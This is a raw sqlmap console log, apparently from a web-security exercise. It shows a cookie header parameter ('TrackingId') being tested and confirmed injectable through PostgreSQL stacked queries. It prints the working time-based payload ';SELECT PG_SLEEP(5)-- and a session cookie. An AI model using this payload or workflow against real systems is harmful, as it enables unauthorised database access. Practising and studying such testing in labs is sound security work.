 [17:27:43] [INFO] parsing HTTP request from 'req.txt'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q]
[17:27:44] [INFO] testing connection to the target URL
[17:27:45] [INFO] testing if the target URL content is stable
[17:27:45] [INFO] target URL content is stable
[17:27:45] [INFO] testing if (custom) HEADER parameter 'Cookie #1*' is dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n]
[17:27:46] [WARNING] (custom) HEADER parameter 'Cookie #1*' does not appear to be dynamic
[17:27:47] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectable
[17:27:47] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[17:27:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:27:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:27:48] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:27:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:27:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:27:50] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:27:50] [INFO] testing 'Generic inline queries'
[17:27:50] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:28:01] [INFO] (custom) HEADER parameter 'Cookie #1*' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n]
[17:28:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:28:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:28:20] [INFO] checking if the injection point on (custom) HEADER parameter 'Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: TrackingId=llmsjtNEim2iT5pm';SELECT PG_SLEEP(5)--; session=TadeWlCopYRtllqMcar6Fy6vdk70m2vp
---
[17:28:40] [INFO] the back-end DBMS is PostgreSQL
[17:28:40] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: PostgreSQL